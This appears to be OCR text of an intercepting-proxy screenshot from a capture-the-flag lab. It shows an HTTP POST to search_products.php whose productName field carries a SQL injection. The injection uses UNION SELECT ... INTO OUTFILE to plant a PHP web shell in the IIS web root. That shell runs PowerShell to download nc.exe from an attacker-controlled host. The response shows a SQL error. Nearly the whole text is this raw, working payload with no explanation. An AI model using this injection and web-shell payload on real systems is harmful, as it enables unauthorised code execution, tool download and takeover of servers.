 Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 211
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,"<?php system('powershell iwr -uri http://10.10.14.8/nc.exe -OutFile
C:\\inetpub\\wwwroot\\uploads\\nc.exe'); ?>",6 into outfile "C:\\inetpub\\wwwroot\\uploads\\shell7.php"-- -
Response
Pretty Raw Render \n Actions
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[HY000]: General error
</tbody>
57 </table>
58 </div>